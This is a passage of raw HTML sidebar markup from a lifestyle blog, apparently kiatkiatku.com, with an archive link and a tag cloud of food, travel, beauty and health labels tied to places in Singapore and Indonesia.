</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
